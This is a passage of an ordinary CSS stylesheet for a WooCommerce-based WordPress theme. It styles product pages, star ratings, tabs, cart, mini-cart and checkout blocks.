	border: 1px solid #D4D4D8;
	border-radius: 4px;
}

.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

.quantity input[type=number] {
	-moz-appearance: textfield;
}

.reset_variations {
	margin-left: 1em;
	display: none;
}

.stock:empty::before {
	display: none;
}

.stock.in-stock {
	color: #027ABB;
}

.stock.out-of-stock {
	color: #e2401c;
}

@media screen and (min-width: 600px) {
	.single-product .product .variations_form {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.single-product .product .variations_form .variations_button {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		gap: 20px;
	}
	.single-product .product .quantity .qty {
		width: 200px;
		margin-bottom: 0;
	}
	.single-product .woocommerce-product-gallery__image a img {
		width: 100%;
		height: 100%;
	}
	.single-product .cart {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		gap: 20px;
	}
}

@media screen and (min-width: 768px) {
	.single-product .product {
		-webkit-box-orient: unset;
		-webkit-box-direction: unset;
		-ms-flex-direction: unset;
		flex-direction: unset;
	}
	.single-product .product .woocommerce-product-gallery {
		-webkit-box-flex: 1;
		-ms-flex: 1 1 calc(var(--product-gallery-width, 50%) - 15px);
		flex: 1 1 calc(var(--product-gallery-width, 50%) - 15px);
	}
	.single-product .product .product_title {
		margin-top: 0;
	}
	.single-product .product .quantity .qty {
		height: 100%;
		width: 114px;
		margin-bottom: 0;
	}
	.single-product .related,
	.single-product .upsells {
		margin: 60px 0;
	}
	.single-product .upsells + .related {
		margin-top: 0;
	}
	.single-product .cart {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		gap: 20px;
	}
	.single-product .variations_form {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.comment-respond {
		width: 100%;
	}
}

/**
 * General WooCommerce components.
 */
/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	width: 5.3em;
	font-family: star;
	font-weight: 400;
}

.star-rating::before {
	content: "SSSSS";
	opacity: 0.25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span::before {
	content: "SSSSS";
	top: 0;
	position: absolute;
	left: 0;
	color: #F90;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a::before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #27272A;
	text-indent: 0;
	opacity: 0.25;
}

p.stars a:hover ~ a::before {
	content: "\53";
	color: #27272A;
	opacity: 0.25;
}

p.stars:hover a::before {
	content: "\53";
	color: #27272A;
	opacity: 1;
}

p.stars.selected a.active::before {
	content: "\53";
	color: #27272A;
	opacity: 1;
}

p.stars.selected a.active ~ a::before {
	content: "\53";
	color: #27272A;
	opacity: 0.25;
}

p.stars.selected a:not(.active)::before {
	content: "\53";
	color: #27272A;
	opacity: 1;
}

/**
 * Tabs
 */
.woocommerce-tabs ul.tabs {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 30px;
	margin-top: 60px;
	padding: 0;
	border-bottom: 1px solid #D4D4D8;
	list-style: none;
	text-align: left;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.woocommerce-tabs ul.tabs li {
	display: block;
	position: relative;
}

.woocommerce-tabs ul.tabs li.active {
	border-bottom: 2px solid #027ABB;
}

.woocommerce-tabs ul.tabs li a {
	padding-bottom: 12px;
	display: block;
	color: #27272A;
	font-weight: 600;
	font-size: 16px;
	line-height: 1.8;
}

.woocommerce-tabs .panel {
	background: transparent;
	color: #52525B;
	max-width: 600px;
	margin: auto;
}

.woocommerce-tabs .panel h2:first-of-type {
	font-size: 1.6rem;
	display: none;
}

.woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}

.woocommerce-tabs .woocommerce-Tabs-panel table th {
	color: #18181B;
	border: 1px solid #E4E4E7;
	text-align: left;
	padding: 6px 18px;
	font-weight: 600;
}

.woocommerce-tabs .woocommerce-Tabs-panel table td {
	border: 1px solid #E4E4E7;
	font-weight: 400;
	text-align: left;
	padding: 6px 18px;
}

.select2-container.select2-container--default {
	z-index: 9999;
}

.select2-container.select2-container--default .select2-selection--single {
	color: #27272A;
	border-color: #D4D4D8;
	border-radius: 4px;
	height: 44px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.select2-container.select2-container--default .select2-selection--single .select2-selection__clear {
	float: none;
	height: 16px;
	width: 16px;
	border-radius: 4px;
	background-color: #027ABB;
	color: #FFF;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-weight: 400;
}

.select2-container.select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #D4D4D8;
}

.select2-container.select2-container--default .select2-dropdown {
	border-color: #D4D4D8;
}

.woocommerce-Reviews #comments {
	margin-top: 14px;
}

@media screen and (min-width: 768px) {
	.woocommerce-tabs ul.tabs {
		gap: 60px;
	}
}

/**
 * Block.
 */
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale {
	position: absolute;
	left: 0;
	color: #FFF;
	border: none;
	border-radius: 0;
	background-color: #27272A;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale span {
	font-size: 14px;
	text-transform: capitalize;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale.wc-block-components-product-sale-badge--align-left {
	top: 0;
	left: 0;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale.wc-block-components-product-sale-badge--align-right {
	width: 50px;
	top: 0;
	right: 0;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-link {
	width: 100%;
	text-decoration: none;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image {
	margin-bottom: 16px;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
	color: #3F3F46;
	font-size: 16px;
	text-align: left;
	font-weight: 600;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a {
	color: #3F3F46;
	text-decoration: none;
	font-weight: 600;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-woocommerce-product-price {
	font-size: 14px;
	margin-bottom: .5em;
	font-weight: 600;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-woocommerce-product-price del {
	color: #71717A;
	font-weight: 400;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-components-product-rating__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-components-product-rating__container span:before {
	color: #F90;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-button .wp-block-button__link {
	display: block;
	background-color: transparent;
	text-align: center;
	margin-top: 16px;
	padding: 6px 24px;
	color: #3F3F46;
	width: 100%;
	font-size: 1.4rem;
	font-weight: 600;
	border-style: solid;
	border-width: 1px;
	border-color: #D4D4D8;
	border-radius: 4px;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-button .wp-block-button__link {
	display: block;
	font-size: 14px;
	font-weight: 400;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-button .wp-block-button__link:hover {
	color: #FFF;
	background-color: #0284C7;
}

.wc-block-grid__products .wc-block-grid__product .wc-forward {
	display: block;
	font-size: 14px;
	font-weight: 400;
	padding: 6px 24px;
	color: #3F3F46;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
	margin-top: 16px;
	text-decoration: none;
}

.wc-block-grid__products .wc-block-grid__product .wc-forward:hover {
	color: #FFF;
	background-color: #027ABB;
}

.wc-block-grid__products .wc-block-grid__product-price {
	text-align: left;
}

.wc-block-grid .wc-block-sort-select {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.wc-block-grid .wc-block-sort-select__label {
	display: none;
}

.wc-block-grid .wc-block-sort-select__select {
	padding: 8px 16px;
	border-radius: 4px;
}

.wc-block-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	gap: 16px;
}

.wc-block-pagination .wc-block-pagination-page {
	color: #FFF;
	background: #027ABB;
	border-radius: 4px;
	font-weight: 400;
	padding: 0.2em 0.6em;
}

.wc-block-product-categories.is-dropdown {
	gap: 12px;
}

.wc-block-product-categories .wc-block-product-categories__dropdown {
	width: 100%;
}

.wc-block-product-categories .wc-block-product-categories__dropdown select {
	width: 100%;
	border-radius: 4px;
}

.wc-block-product-categories .wc-block-product-categories__button {
	border-radius: 4px;
}

.wc-block-review-list .wc-block-review-list-item__info {
	margin-bottom: 8px;
}

.wc-block-review-list .wc-block-review-list-item__product {
	font-weight: 600;
}

.wc-block-review-list .wc-block-review-list-item__item {
	padding-bottom: 24px;
	margin-bottom: 24px;
	border-bottom: 1px solid #D4D4D8;
}

.wc-block-review-list .wc-block-review-list-item__text {
	margin-left: 65px;
}

.wc-block-review-list .wc-block-review-list-item__author {
	font-weight: 600;
}

.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {
	padding: 8px 16px;
	border-radius: 4px;
}

.wc-block-components-review-list-item__image > img {
	border-radius: 100%;
}

.wc-block-review-sort-select select {
	padding: 8px 16px;
	border-radius: 4px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-post-title {
	margin-bottom: 16px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-post-title a {
	color: #3F3F46;
	text-decoration: none;
	font-weight: 600;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-price {
	margin-top: 0;
	font-size: 24px;
	font-weight: 600;
	color: #3F3F46;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-post-excerpt {
	margin-top: 20px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity {
	position: relative;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .qty {
	min-height: 48px;
	text-align: center;
	padding: 8px 24px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-minus {
	position: absolute;
	top: 1px;
	left: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-minus:hover {
	cursor: pointer;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-plus {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-plus:hover {
	cursor: pointer;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .cart {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	gap: 20px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .single_add_to_cart_button {
	width: 100%;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta {
	padding-top: 24px;
	border-top: 1px solid #D4D4D8;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	gap: 8px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .product_meta,
.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .wp-block-post-terms {
	font-weight: 600;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .product_meta strong,
.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .wp-block-post-terms strong {
	font-weight: 400;
}

.wp-block-woocommerce-cart .wc-block-components-totals-wrapper:after {
	border-color: #D4D4D8;
}

.wp-block-woocommerce-cart .wc-block-cart-items:after {
	border-width: 1px 1px 1px !important;
}

.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-image,
.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-total {
	padding: 16px 0;
}

.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-image span,
.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-total span {
	color: #27272A;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	padding: 16px;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block {
	background-color: #F4F4F5;
	padding: 30px 25px 0 25px;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-cart__totals-title {
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	text-align: left;
	padding: 20px 0;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon,
.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item,
.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item {
	padding: 0;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon__content input {
	border-color: #D4D4D8;
	height: 56px;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon__content input:focus {
	border-color: #D4D4D8;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon__content .wc-block-components-totals-coupon__button {
	background-color: transparent;
	color: #027ABB;
	border: 1px solid #027ABB;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item .wc-block-components-totals-item__label {
	font-size: 16px;
	font-weight: 600;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item .wc-block-formatted-money-amount {
	font-size: 16px;
	font-weight: 400;
}

.wp-block-woocommerce-cart .wc-block-cart__submit {
	padding: 0 25px 30px 25px;
	background-color: #F4F4F5;
}

.wp-block-woocommerce-cart .wc-block-cart__submit-container a {
	color: #FFF;
	background-color: #027ABB;
	border-radius: 4px;
	text-decoration: none;
}

.wp-block-woocommerce-cart .wc-block-cart__submit-container a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-components-product-name {
	font-size: 14px;
	font-weight: 600;
	color: #52525B;
	text-decoration: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__prices ins {
	font-weight: 600;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-components-sale-badge {
	font-size: 12px;
	font-weight: 400;
	border: none;
	background: #027ABB;
	color: #FFF;
	border-radius: 4px;
	margin-top: 8px;
	padding: 4px 8px;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-components-product-metadata {
	display: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity {
	position: relative;
	padding-top: 8px !important;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector {
	font-size: 14px;
	width: 100px;
	height: 48px;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector input:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector:after {
	border-color: #D4D4D8;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button {
	font-size: 20px;
	color: #18181B;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-cart-item__remove-link {
	font-size: 14px !important;
	color: #71717A !important;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__total {
	font-weight: 600;
}

.wc-block-components-panel__content .wc-block-components-product-metadata {
	display: none;
}

.wc-block-components-product-badge {
	font-size: 12px;
	font-weight: 400;
	border: none;
	background: #027ABB;
	color: #FFF;
	border-radius: 4px;
	margin-top: 8px;
	padding: 4px 8px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper p {
	font-size: 16px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper p:before {
	height: 72px;
	width: 72px;
	border-radius: 100%;
	margin: 0 auto 24px auto;
	background: #F4F4F5 url(./assets/img/mini-cart.svg);
	background-position: right 50% top 50%;
	content: "";
	display: block;
	background-size: 24px;
	background-repeat: no-repeat;
	opacity: 1;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper p strong {
	font-weight: 400;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper .wp-block-button a {
	background-color: #027ABB;
	border-radius: 4px;
	color: #FFF;
	text-decoration: none;
	width: 50%;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper .wp-block-button a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper .wp-block-button a span {
	font-size: 14px;
	font-weight: 400;
}

.wc-block-components-drawer__content .wc-block-mini-cart__title {
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-components-drawer__close-wrapper svg {
	fill: #18181B;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-components-product-name {
	font-size: 14px;
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__prices .price {
	font-size: 14px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__prices ins {
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-components-sale-badge {
	font-size: 12px;
	font-weight: 400;
	border: none;
	background: #027ABB;
	color: #FFF;
	border-radius: 4px;
	margin-top: 8px;
	padding: 4px 8px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-components-product-metadata {
	display: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity {
	position: relative;
	padding-top: 8px !important;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector {
	font-size: 14px;
	width: 100px;
	height: 48px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector input:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector:after {
	border-color: #D4D4D8;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button {
	font-size: 20px;
	color: #18181B;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-cart-item__remove-link {
	font-size: 14px !important;
	color: #71717A !important;
	position: absolute;
	right: -160px;
	top: 16px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__total {
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer:after {
	border-color: #D4D4D8;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-components-totals-item__label {
	font-size: 16px;
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-components-totals-item__description {
	font-size: 14px !important;
	color: #71717A;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-components-totals-item__value {
	font-size: 16px;
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-mini-cart__footer-cart {
	font-size: 14px;
	-webkit-box-shadow: inset 0 0 0 1px #D4D4D8;
	box-shadow: inset 0 0 0 1px #D4D4D8;
	border-radius: 4px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-mini-cart__footer-cart:hover {
	background-color: #027ABB;
	color: #FFF;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-mini-cart__footer-checkout {
	font-size: 14px;
	border-radius: 4px;
	background-color: #027ABB;
	color: #FFF;
}

.wc-block-checkout .wc-block-components-totals-wrapper:after {
	border-color: #D4D4D8;
	border-width: 1px 0 0;
}

.wc-block-checkout .wc-block-components-totals-coupon__button {
	padding: 8px 16px;
	background: transparent;
	border: 1px solid #027ABB;
	color: #027ABB;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block {
	padding: 30px;
	background: #F4F4F5;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-order-summary__button-text {
	font-size: 16px;
	font-weight: 600;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-product-price,
.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__label,
.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__value {
	font-weight: 600;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__label,
.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__value {
	font-size: 16px;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-order-summary-item__quantity {
	background: #027ABB;
	border: none;
	color: #FFF;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-product-name {
	font-size: 14px;
	font-weight: 600;
}

.wc-block-checkout .wc-block-checkout__form input {
	border-color: #D4D4D8;
}

.wc-block-checkout .wc-block-checkout__form .wc-block-components-checkout-step__heading h2 {
	font-size: 24px;
	font-weight: 400;
}

.wc-block-checkout .wc-block-checkout__form .wc-block-components-checkout-step__container .wc-block-components-checkout-step__description {
	color: #71717A;
}

.wc-block-checkout .wc-block-components-checkbox__label {
	font-weight: 600;
}

.wc-block-checkout .wc-block-checkout__terms span {
	color: #71717A;
}

.wc-block-checkout .wc-block-components-textarea {
	border-color: #D4D4D8;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-return-to-cart-button {
	font-size: 14px;
	color: #71717A;
	text-decoration: none;
	font-weight: 400;
	padding: 12px 16px;
	width: 48%;
	border: 1px solid #D4D4D8;
	text-align: center;
	border-radius: 4px;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-return-to-cart-button:hover {
	color: #FFF;
	background-color: #027ABB;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-return-to-cart-button svg {
	display: none;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button {
	font-size: 14px;
	color: #FFF;
	text-decoration: none;
	font-weight: 400;
	background-color: #027ABB;
	text-align: center;
	border-radius: 4px;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button:hover {
	background-color: #0284C7;
}

.wc-block-cart .wc-block-cart-item__total .wc-block-components-product-price {
	font-weight: 600;
}

.wc-block-cart .wp-block-woocommerce-cart-totals-block .wc-block-components-totals-wrapper .wc-block-components-totals-item .wc-block-components-formatted-money-amount {
	font-weight: 600;
}

.wc-block-cart .wc-block-cart-items__row .wc-block-components-product-price {
	font-size: 14px;
}

.wc-block-product-new .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	display: none !important;
}

.wc-block-grid__products .wc-block-grid__product-image img {
	height: 100%;
	max-width: 100%;
	width: 100%;
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
	border: 0;
}

body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link):focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-form .wc-block-components-text-input input[type=email], .wc-block-components-form .wc-block-components-text-input input[type=number], .wc-block-components-form .wc-block-components-text-input input[type=tel], .wc-block-components-form .wc-block-components-text-input input[type=text], .wc-block-components-form .wc-block-components-text-input input[type=url], .wc-block-components-text-input input[type=email], .wc-block-components-text-input input[type=number], .wc-block-components-text-input input[type=tel], .wc-block-components-text-input input[type=text], .wc-block-components-text-input input[type=url] {
	border-color: #D4D4D8;
}

.wc-block-components-form .wc-block-components-text-input input[type=email]:focus, .wc-block-components-form .wc-block-components-text-input input[type=number]:focus, .wc-block-components-form .wc-block-components-text-input input[type=tel]:focus, .wc-block-components-form .wc-block-components-text-input input[type=text]:focus, .wc-block-components-form .wc-block-components-text-input input[type=url]:focus, .wc-block-components-text-input input[type=email]:focus, .wc-block-components-text-input input[type=number]:focus, .wc-block-components-text-input input[type=tel]:focus, .wc-block-components-text-input input[type=text]:focus, .wc-block-components-text-input input[type=url]:focus {
	border-color: #D4D4D8;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input, .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input {
	border-color: #D4D4D8;
}

.wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus, .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus {
	border-color: #D4D4D8;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.wc-block-components-notice-banner > .wc-block-components-notice-banner__content:last-child {
	color: #71717A;
}

.wc-block-components-order-summary .wc-block-components-order-summary-item:after {
	border-color: #D4D4D8;
}

.wc-block-components-totals-wrapper {
	padding: 20px 0;
}

.wc-block-components-order-summary .wc-block-components-panel__button {
	margin-bottom: 14px;
}

.wc-block-mini-cart__footer .wc-block-components-totals-item.wc-block-mini-cart__footer-subtotal {
	margin-bottom: 30px;
}

body:not(.woocommerce-block-theme-has-button-styles) .components-button.wc-block-components-button:not(.is-link):focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

/**
 * Cart.
 */
.woocommerce-cart .cart-subtotal th,
.woocommerce-cart .order-total th {
	text-transform: capitalize;
}

.woocommerce-cart .cart-subtotal td,
.woocommerce-cart .order-total td {
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-cart .cart-subtotal td .woocommerce-Price-amount,
.woocommerce-cart .order-total td .woocommerce-Price-amount {
	font-weight: 600;
}

.woocommerce-cart .cart-subtotal th {
	white-space: nowrap;
}

.woocommerce-cart .woocommerce-shipping-totals th {
	white-space: nowrap;
}

.woocommerce-cart .woocommerce-shipping-totals td {
	width: 180px;
}

.woocommerce-cart .woocommerce-shipping-totals td .woocommerce-shipping-methods {
	list-style: none;
}

.woocommerce-cart .woocommerce {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 32px;
	margin-bottom: 60px;
}

.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-message {
	padding: 10px;
	background: #F4F4F5;
	border-radius: 4px;
}

.woocommerce-cart .wc-backward {
	padding: 12px 24px;
	color: #FFF;
	text-decoration: none;
	background-color: #027ABB;
	border-radius: 4px;
}

.woocommerce-cart .wc-backward:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-cart .cart-empty {
	padding: 25px 30px;
	border: 1px solid #E4E4E7;
	background: #F4F4F5;
	border-radius: 4px;
}

